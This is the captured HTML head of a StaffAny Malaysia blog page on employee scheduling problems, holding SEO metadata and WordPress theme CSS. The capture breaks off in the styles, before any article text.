

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffany.my/blog/employee-scheduling-problems/
body_size: 47437
content:
<!DOCTYPE html>
<html lang="en-MY">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>12 Critical Employee Scheduling Problems and How to Solve Them - StaffAny</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="StaffAny Malaysia"/>
	<meta name="google-site-verification" content="8PCohsFZw5iJvQd7rYdangQ9NMRFVtFBgmQGS0_tQz4" />
	<link rel="canonical" href="https://www.staffany.my/blog/employee-scheduling-problems/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="StaffAny - Make time for what matters." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="12 Critical Employee Scheduling Problems and How to Solve Them - StaffAny" />
		<meta property="og:description" content="Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article," />
		<meta property="og:url" content="https://www.staffany.my/blog/employee-scheduling-problems/" />
		<meta property="og:image" content="https://www.staffany.my/wp-content/uploads/2019/09/RGB-full.png" />
		<meta property="og:image:secure_url" content="https://www.staffany.my/wp-content/uploads/2019/09/RGB-full.png" />
		<meta property="article:published_time" content="2023-05-19T08:21:51+00:00" />
		<meta property="article:modified_time" content="2023-09-25T07:39:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="12 Critical Employee Scheduling Problems and How to Solve Them - StaffAny" />
		<meta name="twitter:description" content="Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article," />
		<meta name="twitter:image" content="https://www.staffany.my/wp-content/uploads/2019/09/RGB-full.png" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.staffany.my/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.50' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.staffany.my/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://www.staffany.my/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:;--primarybtnpadding:;--secondarybtnpadding:; --bodyfontfamily: Montserrat; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: Montserrat; --h1fontsize: 1.5em; --h1fontweight: 700; --h1lineheight: 1.6; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 700; --h2lineheight: 1.6; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 1.1em; --h3fontweight: 700; --h3lineheight: 1.6; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 1em; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 0.75em; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 0.75em; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:-0;--margin:0; } .builder-item--primary-menu{ --color: #162549; --hovercolor: #9b9b9b; --hovertextcolor: var(--nv-text-color); --activecolor: #50d9cd; --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:;--margin:; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:;--margin:; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:;--margin:; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:;--margin:; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: center;--justify: center; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:33.333333333333%;--btnpadding:;--primarybtnpadding:;--secondarybtnpadding:; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 1.5em; --h1lineheight: 1.6; --h1letterspacing: 0px; --h2fontsize: 1.3em; --h2lineheight: 1.6; --h2letterspacing: 0px; --h3fontsize: 1.1em; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 1em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75em; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75em; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:;--margin:; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:;--margin:; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:;--margin:; } .builder-item--footer-one-widgets{ --padding:;--margin:; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:;--margin:; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:8px ;--primarybtnpadding:8px ;--secondarybtnpadding:calc(8px - 3px) ; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 2em; --h1lineheight: 1.6; --h1letterspacing: 0px; --h2fontsize: 1.75em; --h2lineheight: 1.6; --h2letterspacing: 0px; --h3fontsize: 1.5em; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 1.25em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 1em; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .builder-item--logo{ --maxwidth: 145px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:;--margin:; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:;--margin:; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:;--margin:; } .builder-item--footer-one-widgets{ --padding:;--margin:20px 50px 0 0;; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:;--margin:; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 